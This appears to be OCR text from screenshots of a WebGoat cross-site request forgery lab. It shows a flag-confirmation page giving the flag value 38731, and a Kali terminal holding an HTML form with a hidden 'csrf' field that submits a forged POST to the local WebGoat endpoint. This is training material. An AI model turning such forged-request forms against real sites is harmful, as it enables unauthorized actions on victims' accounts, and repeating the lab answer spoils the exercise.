 Submit Query
Confirm Flag
Confirm the flag you should have gotten on the previous pag
Confirm Flag Value:
Sub
Congratulations! Appears you made the request from your local machine.
Correct, the flag was 38731
kungpowchikn@kali: ~
File Actions Edit View Help
kungpowchikn@kali: ~ × kungpowchikn@kali: ~ ×
<form accept-charset="UNKNOWN" id="basic-csrf-get" method="POST" name="for
m1" target="_blank" successcallback="" action="http://localhost:8080/WebGo
at/csrf/basic-get-flag">
<input name="csrf" type="hidden" value="false">
<input type="submit" name="submit">
</form>
~
1,122 All